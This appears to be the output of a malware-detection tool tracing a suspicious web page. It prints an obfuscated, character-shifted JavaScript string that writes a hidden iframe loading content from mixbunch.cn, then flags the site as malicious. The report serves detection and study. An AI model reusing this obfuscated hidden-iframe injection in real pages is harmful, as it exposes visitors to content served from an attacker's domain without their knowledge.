 MalSiDeCheck
Analysing http://134.155.88.6/tests/live/1.html...
URL: mixbunch.cn
The execution path is:
SET global.s TO ">khtcog"ute?)jvvr<11okzdwpej0ep1vjtgcf0jvon
)"ykfvj?)2)"jgkijv?)2)@>1khtcog@"
SET global.i TO "0"
CALL charCodeAt
CALL fromCharCode
CALL write
CONVERT document.write TO A FUNCTION
FUNCTIONCALL write
PSEUDO-EVAL DETECTED
END OF PSEUDO-EVAL
SET global.i TO "1"
CALL charCodeAt
CALL fromCharCode
CALL write
CONVERT document.write TO A FUNCTION
FUNCTIONCALL write
PSEUDO-EVAL DETECTED
END OF PSEUDO-EVAL
SET global.i TO "2"
CALL charCodeAt
CALL fromCharCode
CALL write
CONVERT document.write TO A FUNCTION
FUNCTIONCALL write
PSEUDO-EVAL DETECTED
END OF PSEUDO-EVAL
SET global.i TO "3"
CALL charCodeAt
CALL fromCharCode
CALL write
CONVERT document.write TO A FUNCTION
FUNCTIONCALL write
PSEUDO-EVAL DETECTED
END OF PSEUDO-EVAL
SET global.i TO "4"
CALL charCodeAt
CALL fromCharCode
CALL write
CONVERT document.write TO A FUNCTION
FUNCTIONCALL write
PSEUDO-EVAL DETECTED
END OF PSEUDO-EVAL
SET global.i TO "5"
CALL charCodeAt
CALL fromCharCode
CALL write
MalSiDeCheck
CALL write
CONVERT document.write TO A FUNCTION
FUNCTIONCALL write
PSEUDO-EVAL DETECTED
END OF PSEUDO-EVAL
SET global.i TO "71"
CALL charCodeAt
CALL fromCharCode
CALL write
CONVERT document.write TO A FUNCTION
FUNCTIONCALL write
PSEUDO-EVAL DETECTED
END OF PSEUDO-EVAL
SET global.i TO "72"
CALL charCodeAt
CALL fromCharCode
CALL write
CONVERT document.write TO A FUNCTION
FUNCTIONCALL write
PSEUDO-EVAL DETECTED
END OF PSEUDO-EVAL
SET global.i TO "73"
CALL charCodeAt
CALL fromCharCode
CALL write
CONVERT document.write TO A FUNCTION
FUNCTIONCALL write
PSEUDO-EVAL DETECTED
END OF PSEUDO-EVAL
SET global.i TO "74"
CALL charCodeAt
CALL fromCharCode
CALL write
CONVERT document.write TO A FUNCTION
FUNCTIONCALL write
PSEUDO-EVAL DETECTED
END OF PSEUDO-EVAL
SET global.i TO "75"
PSEUDO EVALED CODE WAS SUSPECTED
Report:
This site contains suspicious JavaScript. (dynamic analysis)
Pseudo-Evaled Code Analysis report:
This site may try to hide an IFrame and load content from an
other domain in it. (Location was: mixbunch.cn...)
Site is classified as MALICIOUS.